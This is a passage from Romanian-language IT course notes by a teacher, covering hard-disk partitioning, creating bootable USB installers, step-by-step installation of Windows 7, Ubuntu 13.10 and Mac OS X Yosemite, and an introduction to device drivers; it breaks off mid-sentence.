3. Utilizarea discrilor logice;
4. Determinarea procedurilor de instalare a SO:
a) Instalare pe curat;
b) Upgrade de la un SO mai vechi;
c) Instalarea mai multor SO pe acelașii calculator;
4.1 Partiționare HDD/SSD/SSHD
Partiționarea este unul din pașii necesari pregătirii unui HDD pentru utilizare. Necesitatea
acestei operațiuni reiese din faptul că fiecare SO sau familie de SO folosește un anumit tip de
sistem de fișiere. Aceste sisteme de fisiere, fie ele FAT16, FAT32, NTFS, EXT2, EXT3, etc.
sunt organizate sub formă de partiții (părți din HDD), care ocupă spațiul disponibil de pe HDD.
Necesitatea formatării
Cînd cumpărăm un HDD, acesta vine nepartiționat. Pentru a pregati lucrul cu el, trebuie să
definim modul în care vrem să fie repartizat spațiul disponibil. Toate HDD-urile trebuie
partiționate. Prin partiționare putem transforma o unitate fizică în două sau mai multe unități de
disc virtuale, lucru foarte util pentru instalarea unui SO cum ar fi Windows-ul. Fiecărei partiții,
sau volum, SO îi va atribui o literă.
SO Windows permit lucrul cu un maxim de 24 partiții, fie că sunt făcute pe un singur disc, fie
că sunt întinse pe mai multe discuri, cum este cazul matricelor RAID. Această limitare provine
de la modalitatea de numirea a discurilor, prin literele alfabetului, începand de la C: și terminînd
cu Z:. Dimensiunile partițiilor trebuie adaptate la tipul de sistem de fișiere pe care vrei să îl
utilizezi, iar acesta depinde de sistemul tău de operare.
Dacă sistemele moderne de fișiere, precum NTFS și FAT32 permit dimensiuni ale partițiilor
cu mult peste capacitățile actuale ale unităților de stocare. Dacă cel mai mare HDD IDE produs
la ora actuală este de 300GB, limita de dimensiune pentru o partitie FAT32 sau NTFS este de 2
Terra Bytes, adica 2000GB. Mai vechiul FAT16 are însă o limitare de doar 2GB ca dimensiune
maximă.
Tipuri de partiții
Dacă avem un HDD mare și dorim să instăm pe el un SO, trebuie să stim că o partiționare
bună la început ne poate scuti de o serie de probleme dupa aceea. Multă lume preferă să aloce tot
spațiul într-o singură partiție, în care să păstreze atăt SO, cât și fișierele cu care lucrează. Dar
această practică ne expune unor riscuri. În cazul defectării partiției, lucru care se poate întampla
destul de rar, riscăm să pierdem toată informația de pe HDD.
Se recomandă de făcut o partiție pentru SO și pentru celelalte programe instalate, și una sau
mai multe pentru a-ți păstra celelalte fișiere.
În primul rînd, fișierele vor fi în siguranță în cazul deteriorării partiției ce conține SO,
deoarece aceasta are cele mai mari șanse să se defecteze.
In al doilea rînd, lucrul cu fișiere de zi cu zi, fie ele filme, muzică, jocuri sau documente
duce
inevitabil la fragmentarea discului. Prin soluția cu doua partiții se evita fragmentarea partitiei
ce conține sistemul de operare, un factor important de scădere a performanței calculatoarelor.
Partițiile pentru SO Windows pot fi de trei feluri. Partiții DOS primare, partiții DOS extinse și
discuri logice DOS.
Profesor: ANDRIAN DASCAL
31
Partitia DOS primară este cea pe care trebuie instalat SO, singura de pe care calculatorul
poate face boot, și i se atribuie faimoasa litera C:.
Partitia DOS extinsa este o partiție ce este destinată găzduirii discurilor logice DOS. Partitiei
DOS extinse nu i se atribuie nici o literă, deoarece nu este vizibilă din SO.
Discurile logice DOS sunt unități de disc virtuale, care din punct de vedere al SO se
comportă ca unități separate de disc. Acestora li se atribuie câte o litera, de la D:.
Partiționarea unui HDD în Windows 8
Partiționarea reprezintă activitatea de separare a spațiului unui HDD în diferite unități de
stocare. Fiecare unitate de stocare este cunoscută drept o partiție sau volum. Partiționarea este o
caracteristică foarte folositoare pentru că extinde semnificant de mult funcționalitatea unui HDD.
De exemplu, prin partiționarea HDD-ului putem instala mai multe sisteme de operare (dual
boot). Partiționarea HDD-ului în Windows 8 este foarte ușoară.
Diminuarea unei partiții existente
Dăm click dreapta în colțul din stînga jos, iar apoi selectam „Disk Management‖. Acesta este
un utilitar pus la dispozitie de SO, care permite configurarea și partiționarea HDD-ului.
Pentru a crea o nouă partiție, trebuie să avem un spațiu nealocat (un spatiu care nu este
formatat). Putem face aceasta prin diminuarea (restrangerea) dimensiunii partiției principale.
Dăm un click dreapta pe partiția principală și selectăm „shrink volume‖. Apoi, Windows-ul va
scana HDD-ul de spațiu disponibil pentru a fi diminuat.
Profesor: ANDRIAN DASCAL
32
Introducem valoarea pe care dorim s-o diminuăm (în Megabytes). După ce am întrodus o
anumită valoare, apăsăm „Shrink‖ pentru a crea un spațiu nealocat.
Profesor: ANDRIAN DASCAL
33
Crearea unei noi partiții
Pentru a crea o nouă partiție, facem click regiunea spațiului nealocat și selectăm „new simple
volume‖. Regiunea spațiului nealocat este reprezentată de un bloc întunecat.
Verificăm marimea volumului simplu și apăsăm „next‖. Atribuim o literă partiției și apăsăm
„next‖.
Profesor: ANDRIAN DASCAL
34
Selectăm „NTFS‖ ca sistem de fișiere. Dacă ne gîndim că vom utiliza partișia pentru a instala
o alta versiune a SO Windows, atunci este bine să alegem NTFS. Vom selecta Fat32 doar în
cazul în care vrem să utilizam spațiul pentru a instala o distribuție Linux. Apasam „next‖.
Apăsăm Finish pentru a crea noul volum.
Profesor: ANDRIAN DASCAL
35
4.2 Proceduri de instalare a SO.
Cum să instalezi Windows 7 ( Windows 8/10) de pe un stick bootabil (Memory
Flash)?
Sistemele de operare Windows 7 şi Windows 8 pot fi instalate şi de pe un stick bootabil în
cazul în care calculatorul său laptopul tău nu dispune de unitate optică. Această situaţie este
întâlnită din ce în ce mai frecvent, în special în cazul ultrabook-urilor sau laptopurilor
ultraportabile, întrucât producătorii preferă să elimine unitatea optică pentru a asigura o grosime
şi o greutate cât mai mică pentru produsul final.
În plus, unitatea optică a început să dispară inclusiv de pe computerele desktop, ca urmare a
popularităţii stick-urilor USB şi a serviciilor de stocare a datelor în cloud, care uşurează
semnificativ transferul de fişiere. Astfel, dacă vrei să reinstalezi sistemul de operare pe un
computer desktop sau laptop fără unitate optică trebuie să pui Windows pe stick, adică să faci un
stick USB bootabil cu kit-ul de Windows 7 sau Windows 8. Asta pentru că Microsoft distribuie
sistemele de operare Windows 7 şi Windows 8 numai pe DVD.
Ce-ţi trebuie pentru un stick bootabil cu Windows?
un stick USB cu capacitatea de minim 8 GB
un kit de instalare pentru Windows 7 sau Windows 8 în format ISO
Dacă ai un calculator sau laptop compatibil cu noua interfaţă UEFI (Unified Extensible
Firmware Interface) care va înlocui la un moment dat bătrânul BIOS, este posibil ca stick-ul
USB să nu booteze dacă foloseşti formatul de fişiere NTFS. În acest caz, trebuie să formatezi
stick-ul în format FAT32 (sau să bifezi opţiunea I want to use the old FAT32 filesystem for
more compatibility în utilitarul WinUSBMaker) înainte de a folosi unul dintre aceste utilitare.
Stick bootabil Windows 7 sau Windows 8
Există cel putin trei metode intuitive pentru a realiza un stick bootabil cu Windows 7 sau
Windows 8. Una dintre ele dezvoltată chiar de Microsoft, iar celelalte două de programatori
independenti.
Windows USB/DVD Download Tool
Microsoft a înţeles necesitatea utilizatorilor de a putea beneficia de instalare Windows 7 de pe
stick, motiv pentru care a lansat un utilitar intuitiv care te ajută să creezi un stick USB bootabil în
numai patru paşi.
Chiar dacă numele nu sugerează acest lucru, utilitarul Windows 7 USB/DVD Download Tool
poate fi utilizat şi pentru a realiza un stick bootabil Windows 8, iar paşii pe care trebui să-i
urmezi sunt identici.
Descarcă şi instalează utilitarul Windows USB/DVD Download Tool de pe site-ul Microsoft
(kitul are numai 2.5 MB) şi, după ce îl rulezi, respecta cerinţele de mai jos:
Pasul 1 – Choose ISO file: Selectezi imaginea ISO a kitului de Windows 7 sau Windows
8 de pe harddisk şi dai click pe Next
Pasul 2 – Choose media type: Alegi opţiunea USB device din partea dreapta-jos a
ferestrei
Pasul 3 – Insert USB Device: Introduci stick-ul în portul USB, îl alegi din lista dropdown
şi dai click pe Begin Copying
Profesor: ANDRIAN DASCAL
36
Pasul 4 – Creating bootable USB device: aştepţi realizarea stick-ului USB bootabil cu
Windows 7 sau Windows 8. Operaţiunea va dura câteva minute, în funcţie de
performanţele stick-ului USB, iar la final primeşti mesajul de confirmare Backup
completed.
Important
Dacă utilizezi această metodă pe Windows XP, trebuie să instalezi în prealabil Microsoft .NET
Framework 2.0 şi Microsoft Image Mastering API v2. Nu încerca să instalezi ultima versiune
Microsoft .NET Framework 4.5, aceasta nu este compatibilă cu Windows XP.
Pasii pe care trebuie sa-i urmezi pentru a realiza un stick USB bootabil cu Windows:
Profesor: ANDRIAN DASCAL
37
A Bootable USB
Dacă din diverse motive nu vrei să utilizezi Windows 7 USB/DVD Download Tool, poţi
apela la utilitarul A Bootable USB, dezvoltat de un programator independent. Operaţiunile sunt
la fel de simple şi se efectuează într-o singură fereastră a utilitarului, după cum urmează:
Pasul 1: Introduci stick-ul în portul USB, rulezi utilitarul, dai click pe Check USB şi,
după ce este identificat, pe Format USB (ATENŢIE: toate datele de pe stick vor fi şterse)
Pasul 2: Dai click pe ISO version, iar cu Open ISO selectezi imaginea cu Windows 7 sau
Windows 8 de pe harddisk
Pasul 3: Selectezi Start ISO, iar utilitarul realizează în câteva minute stick-ul USB
portabil cu Windows 7 sau Windows 8.
WinUSBMaker
A doua alternativă este utilitarul WinUSBMaker, un software portabil care nu are nevoie de
instalare, întrucât poate fi rulat direct prin accesarea fişierului .exe din arhiva descărcată de pe
site-ul Josh Cell Sotwares. Operaţiunile pe care trebuie să le urmezi sunt simple:
Pasul 1: Introduci stick-ul în portul USB, rulezi utilitarul WinUSBMaker, iar în tabul
Welcome selectezi stick-ul USB detectat de calculator
Pasul 2: Intri în tabul Setup to USB, selectezi opţiunea I want to work with an ISO file,
dai click pe Select an ISO or Directory şi selectezi imaginea cu Windows 7 sau Windows
8 de pe hard-disk
Pasul 3: Selectezi Make USB Bootable, iar utilitarul realizează în câteva minute stick-ul
USB portabil cu Windows 7 sau Windows 8.
Important: Doar versiunea WinUSBMaker 2.0 Beta poate fi utilizată şi pe Windows XP pentru
a realiza un stick bootabil cu Windows 7 sau Windows 8. Versiunile precedente ale utilitarului
nu sunt compatibile cu Windows XP.
Profesor: ANDRIAN DASCAL
38
4.3 Instalare Windows 7
1. Crearea mediului de instalare al Windows 7
Dacă nu dispuneți deja de un DVD ce conține kit-ul de instalare a Windows 7, puteți descărca
de aici: https://cristianls.ro/descarca-gratis-windows-7-sp1/#more-5885 versiunea pe care doriți
să o instalați. Pentru a face acest lucru, vă recomand să urmați instrucțiunile.
Indiferent dacă la instalare vom folosi un DVD sau un Flash USB, va trebui să porniți
calculatorul de pe acestea. Pentru configurarea BIOS-ului astfel încât calculatorul să pornească
de pe mediul de instalare, vă recomand să citiți atent înainte de a continua.
2. Instalarea sistemului de operare Windows 7
După ce ați pornit calculatorul de pe mediul de instalare, s-ar putea să vedeți pe monitor un
text care vă invită să apăsați orice tastă pentru a boota de pe acesta. Dacă este așa, apăsați o tasta
apoi așteptați afișarea primei ferestre de dialog a asistentului de instalare a Windows 7.
În prima fereastră de dialog va trebui să-i indicați asistentului de instalare limba în care doriți
să instalați sistemul de operare, țara în care vă aflați, precum și aranjamentul tastaturii conectate
la computer.
La pasul următor, apăsați butonul Install now pentru a putea continua cu instalarea.
Profesor: ANDRIAN DASCAL
39
3. Selectarea versiunii Windows 7 (opțional)
În cazul în care veți folosi un DVD de instalare care include toate versiunile sistemului de
operare Windows 7, la acest pas va trebui să selectați versiunea pe care doriți să o instalați.
Faceți click pe versiunea dorită apoi apăsați butonul Next.
Înainte de a continua, asistentul vă va aduce la cunoștință termenii licenței sistemului de operare
Windows 7, termeni pe care va trebui să-i acceptați pentru a-l putea instala:
Profesor: ANDRIAN DASCAL
40
După acceptarea termenelor licenței, la tipul instalării, dați click pe Custom (advanced):
4. Crearea partiției în care va fi instalat Windows 7
Important! În cazul în care veți instala Windows 7 pe un calculator în care ați avut acest
sistem de operare sau orice altă versiune de Windows, treceți la punctul 6.1 al ghidului.
Dacă veți instala Windows 7 pe un Hard Disk nou, în fereastra „Where do you want to install
Windows„ , selectați Hard Disk-ul și apăsați butonul Drive options.
Profesor: ANDRIAN DASCAL
41
4. Crearea partiției de sistem (C)
La afișarea opțiunilor avansate, în scopul creării partiției C, adică partiția în care va fi instalat
sistemul de operare și programele, faceți click pe New:
Va fi afișată o nouă casetă, Size, în care va trebui să introduceți în MB, spațiul care îi va fi alocat
acesteia. Eu i-am alocat doar 20 de GB + 100 de MB necesari la crearea partiției rezervate de
sistem, dar vă recomand să alegeți o valoare superioară a 60 GB, în funcție de programele pe
care știți că le veți instala în viitor. După indicarea spațiului dorit, apăsați butonul Apply:
Profesor: ANDRIAN DASCAL
42
Asistentul vă va aduce la cunoștință că va crea o nouă partiției rezervată sistemului. Apăsți pe
OK pentru a confirma citirea avertismentului și continua cu instalarea:
5. Crearea partiției pentru date și media (D)
Reîntorși la fereastra cu tabela partițiilor, veți vedea că din spațiul nealocat inițial au fost
create două partiții noi. Partiția C și partiția rezervată de sistem. Pentru a crea partiția D, adică
partiția în care veți putea salva date ce vor putea fi păstrate la reinstalarea sistemului de operare,
selectați spațiul nealocat rămas și dați click pe New:
Profesor: ANDRIAN DASCAL
43
Dacă nu doriți crearea crearea unei alte partiții (rareori este nevoie de așa ceva), fără a modifica
cantitatea de MB afișată în caseta Size, apăsați butonul Apply pentru a crea partiția D pe tot
spațiul liber rămas pe Hard Disk:
După crearea partiției D, selectați prima partiție creată, adică partiția C, și butonul Next pentru a
iniția instalarea sistemului de operare Windows 7:
Profesor: ANDRIAN DASCAL
44
6.1. Reinstalarea sistemului de operare Windows 7
Mulți dintre voi veți instala sistemul de operare Windows 7 pe un calculator în care a fost
deja instalat, sau în unul în care aveați alt sistem de operare. În astfel de cazuri, pentru a păstra
datele de pe partiția de date (identificată de obicei cu litera D), va trebui să eliminați doar partiția
în care a fost instalat sistemul de operare anterior.
E foarte greu să identificați partiția C în tabela afișată de asistentul de instalare dacă nu-i
cunoașteți capacitatea, așa că, dacă nu știți precis, vă recomand să reporniți sistemul și să scrieți
pe o bucățică de hârtie capacitatea avută de partiția C, apoi reluați de la capăt procesul de
instalare până la acest punct.
Să presupunem că partiția C are capacitatea de 20 GB. În tabela de partiții, vom face click pe
partiția de 20 Gb » Drive options:
Se fixează partiția, apoi se efectuiază un click pe link-ul Format:
Profesor: ANDRIAN DASCAL
45
Țineți cont că formatarea partiției implică pierderea tuturor datelor aflate pe aceasta. Dacă nu
sunteți sigur că doriți acest lucru, apăsați butonul Cancel și abandonați procesul de instalare. În
schimb, dacă sunteți siguri că ați salvat pe o altă partiție, pe alt Hard Disk sau orice alt dispozitiv
ori serviciu de stocare date, documentele și fișierele importante, confirmați că doriți formatarea
partiției apăsând butonul OK.
Apoi, selectați partiția pe care tocmai ați formatat-o și apăsați butonul Next pentru a porni
instalarea propriu-zisă.
Pentru a instala Windows 7 în această partiție, în tabela de partiții, selectați partiția pe care
tocmai ați creat-o, apoi apăsați Next pentru a porni instalarea propriu-zisă.
Profesor: ANDRIAN DASCAL
46
7. Instalarea propriu-zisă
De aici înainte, până la afișarea ferestrei în care vi se va cere să introduceți numele de
utilizator și parola de deblocare a calculatorului, priviți fără să interveniți. Pe parcursul instalării,
calculatorul se va opri și va reporni automat. E absolut normal să se întâmple acest lucru.
După ce instalare sistemului de operare Windows 7 s-a completat, veți fi invitați să vă creați
un cont nou de utilizator, pas important pentru a putea utiliza computerul.
După ce instalare sistemului de operare Windows 7 s-a completat, trebuie să instalați driverele
necesare pentru a putea lucra la PC.
Asta a fost tot! După cum ați văzut, procesul de instalare nu este nici pe departe unul atât de
complicat pe cât mulți preferă să creadă atunci când pentru realizarea sa recurg la service-uri sau
alte persoane, din teamă să nu strice în vreun fel computerul.
Profesor: ANDRIAN DASCAL
47
4.4 Instalare Linux Ubuntu 13.10 Desktop
Dacă înainte Ubuntu era greu de instalat și de lucrat pe el pentru că necesita cunoștiințe de
programare și de hardware, acum oricine poate experimenta pe el. Se intalează și se utilizează
mult mai ușor decât Windows. Drept urmare v-am pregătit un ghid în 10 pași cum să instalați
Ubuntu alături de Windows.
Menționez de la început că voi prezenta un mod de instalare în care va fi folosit în paralel cu
Windows. Astfel, când pornești calculatorul, poți alege sistemul de operare care dorești să se
încarce. Această instalare de Ubuntu nu va afecta în niciun fel funcționalitatea Windows.
Pasul 1.
Prima dată avem nevoie de sistemul de operare Ubuntu. Mergem pe această pagină și selectăm
varianta care ne interesează: https://www.ubuntu.com/download/desktop
Ultima versiune este 16.04, dar noi vom instala versiunea 13.10, cea a cărei instalare o vom
detalia mai jos. Aveți grijă la arhitectura calculatorului, dacă este pe 32 biți sau 64 biți.
Pasul 2.
Acum că avem fișierele de instalare trebuie să creăm un DVD sau un Flash USB boot-abil.
DVD-ul a ajuns deja o varinată nu prea des utilizată de instalare, așa că vă voi arăta cum se face
un stick boot-abil.
Aveți nevoie de un programul Pen Drive Linux's USB Instaler pe care îl găsiți aici:
http://www.pendrivelinux.com/universal-usb-installer-easy-as-1-2-3/ După descărcare îl instalați
și îl deschidem;
Profesor: ANDRIAN DASCAL
48
De de unde scrie ‖Step 1‖ din listă selectați varianta de Ubuntu potrivită. În imagine
arată 12.10, dar vom selecta 13.10.
Mai jos la ‖Step 2‖ apăsăm pe ‖Browse‖ și vom indica locul în care am descărcat Ubuntu
13.10. Fiecare are proprirul lui folder de descărcare.
Profesor: ANDRIAN DASCAL
49
La ‖Step 3‖ arătăm care este stick-ul pe care pe care dorim să îl facem boot-abil. Pe urmă
‖Create‖ și așteptăm.
Pasul 3.
Acum că avem stick-ul USB boot-abil trebuie să trecem la instalarea propriu-zisă. Introducem
Flash-ul și repornim calculatorul. Se pot întâmpla două lucruri: fie să pornească direct meniul de
la Ubuntu în care selectăm limba și altele, fie să pornească Windows. Dacă Ubuntu nu se încarcă
direct, atunci restartați calculatorul și imediat ce pornește apăsați F12 de mai multe ori imediat.
De obicei acesta este butonul pentru a intra în meniul de boot. De aici veți selecta USB Boot.
Dacă nici așa nu merge, atunci va trebui să intrați în BIOS și să setați USB ca fiind primul
dispozitiv de Boot. Presupunând că totul a mers bine, acesta este primul ecran care apare. De aici
selectați limba (vă sfătuiesc engleză pentru că în română ar putea părea ciudat). Pe urmă mai
aveți două butoane. Vom apăsa pe cel din dreapta pentru instalare.
Profesor: ANDRIAN DASCAL
50
Pasul 4.
Ne pregătim de instalare. Aici sunt afișate condițiile minime pentru ca instalarea să decurgă
fără probleme. Trebuie să aveți cel puțin 5.9 GB de spațiu liber. Laptopul sau calculatorul să fie
băgat în priză.
Este indicat să aveți o conexiune la internet, dar nu este nepărat. Dacă veți bifa ‖Download
updates while installing‖, atunci vă va trebui internet. Vă spun că procesul va fi mai rapid dacă
nu vom descărca actualizări. Tastăm Continue…
Pasul 5.
Aici va trebui să vă conectați la internet în cazul în care ați selectat la Pasul 4 ca Ubuntu să
caute actualizări în timpul instalării. Dacă nu vreți să vă conectați, atunci bifați prima opțiune ‖I
don't want to connect to a wi-fi network right now‖. Tastăm Continue…
Profesor: ANDRIAN DASCAL
51
Pasul 6.
La început am spus că vom instala Ubuntu alături de Windows. Pentru acest lucru vom
selecta prima opțiune ‖Install Ubuntu alongside Windows‖. Ca fapt divers, dacă veți selecta a
doua opțiune, atunci Ubuntu va șterge toate fișiere Windows și va fi singurul sistem de operare
de pe calculator. A treia opțiune e pentru avansați și nu o vom detalia. Tastăm Continue…
Pasul 7.
Este momentul să alocăm spațiul pentru instalare. Dacă la pasul anterior ați selectat prima
opțiune, atunci acesta va fi ecranul care va apărea. Ubuntu arată cât spațiu va folosi pentru
instalare. Găseșete singur unde este loc liber pe hard-disk și pune acolo fișierele sale. De
menționat că va avea nevoie de 4,5 GB de spațiu plus încă ceva pentru alte fișiere.
Dacă vreți să modificați spațiul alocat pentru Ubuntu atunci apăsați pe ‖advanced partitioning
tool‖. Nu vă sfătuiesc să intrați aici, ci să lasați sistemul de operare să decidă singur cât spațiu îi
trebui. Nu își va aloca foarte mult și nu va face risipă de spațiu. Nu vă mai rămâne decât să
apăsați ‖Install now‖.
Profesor: ANDRIAN DASCAL
52
Pasul 8.
Ubuntu vrea să știe locația ta pentru a stabili ora și alte repere. Dacă v-ați conectat la internet,
atunci acest lucru se va face automat. Dacă nu, va trebui să selectați manual. Tastăm Continue…
Pasul 9.
Configurarea tastaturii. Majoritatea românilor folosesc configurația English UK în care
fiecare buton afișează exact ce scrie pe el. Este cel mai simplu mod de scriere de la tastatură.
Dacă vreți să scrieți cu diacritice, atunci selectația Romanian. Tastăm Continue…
Profesor: ANDRIAN DASCAL
53
Pasul 10.
Pentru securitate va trebui să introducem numele personal, numele calculatorului, username și
parolă. Aici fiecare știe ce are scris. Pentru simplitate toate numele pot fi la fel, dar nu este
tocmai sigur. Tastăm Continue…
Pasul 11.
Ubuntu oferă serviciul de cloud computing numit Ubuntu One. Pentru a vă conecta aveți
nevoie de un username și o parolă. Dacă nu aveți cont pe Ubuntu One atunci bifați prima opțiune
și el se va crea automat după introducerea parolei și utilizatorului. Tastăm Continue…
Profesor: ANDRIAN DASCAL
54
Felicitări!
Instalarea a început și după puțină vreme veți avea un sistem de operare proaspăt instalat.
După finalizarea instalării vă va spune să reporniți calculatorul. La repornire veți putea selecta
sistemulde operare care vă interesează, Ubuntu sau Windows.
4.5 Instalare Mac OS X 10.10 Yosemite
Acest sisitem va face viata mult mai simpla, mult mai lipsita de griji in tot ce inseamna
utilizarea zi de zi a unui PC. Aici nu vorbesc de cei care se joaca 99% din timpul petrecut la
calculator, ci de cei care il folosesc pentru diverse activitati pe care le au legate de un PC. Va
garantez, ca o data ce va ―prinde‖, nu va mai da drumul, pentru ca totul, asa cum spuneam, este
mult mai natural, si mai simplu cu aceste PC-uri.
Acum sa revenim la cum se poate reinstala, sau mai bine zis instala, OS X pe un HDD
complet nou, sau total formatat NTFS. OS X functioneaza pe o partitie in formatul standard
HFS+ asa cum ultimele versiuni de Windows (de la XP incepand) functioneaza pe NTFS.
In primul rand aveti nevoie de o conexiune la internet, de un DVD cu un OS X, cat de vechi,
sau un Flash USB bootabil cu un OS X. Daca nu le aveti astea e putin mai complicat, pentru ca
aveti nevoie de un prieten sa va faca un Flash USB cu OS X. Maveriks sau Yosemite se poate
descarca absolut gratuit de pe net sau din App Store dintr-un Mac, iar pasii sunt destul de simpli.
O data ce ati facut acest Flash sau aveti un CD original, introducetile in Mac si porniti sau
reporniti Mac-ul, dupa care, imediat ce se aude primul sunet de pornire apasati tastele:
Command + R
In cateva secunde, pe ecranul Mac-ului va aparea un glob pamantesc ce se invarte si care va va
anunta ca va cauta o instalare pe internet, sub acesta aparand toate retelele disponibile pe care
acesta le-a descoperit.
Profesor: ANDRIAN DASCAL
55
In cazul in care aveti conexiune Wi-Fi, sau se conecteaza automat daca e prin cablu, descarcand,
initializand si pregatind HDD-ul timp de cateva minute pentru a putea fi instalat OS X-ul de pe
CD sau Flash.
Va apre o fereastra, in care veti fi intrebat daca doriti reintalarea OS X-ului, selectati acest lucru
si de aici in colo instalarea va incepe singura, voi urmand doar pasii care va vor fi ceruti. Totul
este foarte simplu, nu dureaza decat cateva minute sau zeci de minute in functie de performanta
Mac-ului si de viteza conexiunii la internet. Asta a fost tot, simplu, chiar foarte simplu. Succes!
Cum sa creezi un stick USB pentru instalarea OSX Yosemite
https://www.youtube.com/watch?v=zacjEoCOtp4
Cum se instaleaza Mac OS X pe PC
https://www.youtube.com/watch?v=DIaXuGWnfc8
Profesor: ANDRIAN DASCAL
56
5. Drivere. Căutarea și instalarea acestora. Configurarea SO
conform nevoilor utilizatorului. Configurarea suprafeței de
lucru. Programe de monitorizare a performanțelor unui PC.
Obiective:
1. Identificarea managementului utilizatorilor, domenii de securitate a lor;
2. Crearea conturilor de tip: administrator, utilizator și cu permisiuni speciale;
3. Specificarea driverelor și a modalităților de instalare a acestora;
Imediat după instalarea SO Windows acesta este configurat în așa fel încât să poată fi folosit
de cât mai mulți utilizatori, ceea ce însemnă că setările implicite ale sistemului sunt în așa fel
stabilite încât SO să poată fi folosit și de utilizatorii neexperimentați, ca și de aceia care au
calculatoare mai slabe (vechi).
Utilizatorii cu cunoștințe avansate și cei care au calculatoare puternice nu sunt deranjați de
acest lucru, pentru că ei pot schimba foarte ușor configurația sistemului de operare în așa fel
încât aceasta să fie în concordanță cu puterea calculatoarelor pe care le posedă și cu gradul lor de
familiarizare cu informatica.
Configurarea SO de la zero presupune următorii pași importanți:
Pasul 1. Instalarea sistemului de operare (Windows 10, Windows 8.1, Windows 7 sau
altele);
Pasul 2. Verificarea dacă Restaurare Sistem este activ și creăm un punct de restaurare;
Pasul 3. Instalrea driverelor lipsă pentru componentele hardware ale calculatorului;
Pasul 4. Instalarea tuturor actualizărilor de Windows importante;
Pasul 5. Instalarea navigatorului de internet preferat;
Pasul 6. Actualizarea BIOS-ului și firmware-ului pentru componentele hardware
importante;
Pasul 7. Instalarea unei soluții de securitate bună, antivirus;
Pasul 8. Instalarea plugin-urilor, playere și framework-uri;
Pasul 9. Eliminarea software-ului "fără rost" (necesar pentru sistemele brand-name);
Pasul 10. Instalarea aplicațiilor și jocurilor necesare;
Pasul 11. Configurarea SO conform nevoilor utilizatorului (teme, imagini,etc.).
5.1 Drivere. Căutarea și instalarea acestora.
Este normal ca să lași WINDOWS UPDATE să recomande și să instaleze drivere pentru
majoritatea componentelor hardware din calculator, dar nu pentru toate. Când vine vorba de
driverele video (mai ales când vorbim de jocuri) ar trebui întotdeauna să cauți ultimele versiuni
disponibile pe saitul producătorului (de obicei AMD/ATI sau NVIDIA). Alte componente pentru
care s-ar putea să vrei să cauți drivere mai noi pe saitul producătorului includ: plăci de rețea
(dacă ai avut probleme de la început cu driverele pentru ele), imprimante, scanere, tastaturi și
mouse-uri (mai ales atunci când folosești un mouse de gaming, care are nevoie de software
suplimentar).
Windows face o treabă bună la găsirea și instalarea ultimelor drivere pentru majoritatea
celorlalte componente: mouse, touchpad, tastatură, placa de rețea (wireless sau Ethernet), placa
de sunet, webcam, imprimantă, scaner, drivere pentru placa de bază. Ca să fii sigur că nu ai uitat
nicio componentă, verifică Managerul de dispozitive.
De ce este necesar acest pas acum și nu mai târziu? Iată câteva motive:
Vei putea folosi imediat toate resursele hardware disponibile;
Nu ai încă o soluție de securitate care să poată interfera cu instalarea driverelor ori care să te
enerveze cu o mulțime de solicitări de aprobare pentru ca instalarea aplicațiilor tale să fie
făcută cu succes.
Profesor: ANDRIAN DASCAL
57
NOTĂ: Dacă ai un calculator al unui brand cum ar fi ASUS, Dell, HP sau alt brand, acest pas
este probabil deja făcut de producător. Totuși, merită să verifici încă o dată că toate driverele
sunt instalate. De asemenea, poate vrei să cauți versiuni mai noi, mai ales pentru placa video.
În SO, driverul este un program care are funcția de a acționa ca o interfață între o anumită
componentă hardware și software. Comenzile pentru componenta hard vin de la diferite
programe prin intermediul sistemului de operare, iar rolul driverului este acela de a transmite
comenzile către componenta hard. Cu cât driverul este mai bine scris de către programatori, cu
atît mai bună va fi performanța și stabilitatea componentei hard.
Driverele sunt de două tipuri:
drivere generice
Driverele generice sunt de două tipuri, în dependență de cine le-a conceput.
- I tip din generice sunt driverele scrise de inginerii firmei producătoare de chip-ul
hardului. Aceste drivere sunt cele mai bune, pentru că programatorii au acces direct la
specificațiile tehnice ale chip-ului, ceea ce este un secret tehnologic al companiei
respective. În procesul de scriere al driverului accentul se pune în mod egal pe stabilitate,
performanță și pe compatibilitate cu sistemul de operare. Aceste drivere pot fi folosite
pentru toate componentele pe care se află chip-ul, indiferent de compania care
asamblează piesa.
Ex. Un driver scris de NVIDIA este bun pentru orice placă video care are un Chipset
GeForce.
- II tip de drivere generice sunt scrise de producătorii companiei care au creat sistemul de
operare. Acestea pun accentul pe compatibilitate cu sistemul de operare, pe stabilitate și
mai puțin pe performanța componentei hard. Aceste tipuri de drivere sunt mai puțin bune
pentru că programatorii nu au acces la documentația tehnică detailată a componentei
hard. Driverele generice impuse de sistemul de operare sunt create special pentru a
permite funcționarea tuturor componentelor hard detectate de sistemul de operare. În
momentul în care utilizatorul adaugă o componentă nouă, sistemul de operare va căuta în
colecția sa de drivere, și dacă găsește unul potrivit - îl instalează, dacă nu - pornește un
vrăjitor care ajută utilizatorului să instaleze driverul de pe un CD furnizat de producătorul
componentei.
drivere specifice
Driverele specifice sunt puse la dispoziție de către companiile care asamblează piesele pentru
calculator. Ele se bazează pe driverele generice de tipul I. Dezavantajul acestor drivere este că
ele apar cu mult mai tîrziu decît driverele generice de tipul I, și în acest timp este posibil să fi
apărut altă versiune mai nouă a driverelor impuse de firma producătoare a componentei hard.
Driverele unui calculator sunt programe ce permit software-ului să interacționeze cu
hardware-ul. Acestea pot fi drivere de sunet, video, sau pentru imprimantă. Deși driver-ele fac
parte din sectorul ascuns al Windows-ului, ele pot fi accesate și modificate dacă știi ce faci. SO
Windows conține o mare parte a driverelor necesare pentru funcționarea pieselor, însă
performanța acestor piese va fi medie. Din această cauză este necesar ca pentru fiecare piesă să
instalăm driverul generic de tipul I.
Cum funcționează?
În esență, driver-ele conectează componentele hardware de componentele software. Acest lucru
este posibil prin CPU-ul (procesorul) calculatorului. Driverele mai avansate pot să se ocupe de
performanța calculatorului, oferindu-ți mai mult control asupra lui.
Profesor: ANDRIAN DASCAL
58
Diagnosticarea problemelor
Driverele sunt de obicei la baza multor probleme de software sau hardware. În cazul în care
componentele conectate nu mai funcționează, este de obicei din cauza unor drivere corupte sau
care lipsesc. Acest lucru se întîmplă dacă fișierul este descărcat în directorul greșit, sau dacă este
mutat sau șters din greșeală. Cel mai bun mod de a identifica problema este să descoperi care
drivere sunt asociate cu programele ce nu mai funcționează. Această informație se află de obicei
în manualul sau ghidul de utilizare.
Soluția
Dacă descoperi că un driver este corupt sau lipsește, sunt mai multe modalități de a remedia
această problemă. Dacă încă mai ai CD-ul de instalare al programului afectat, acesta va conține
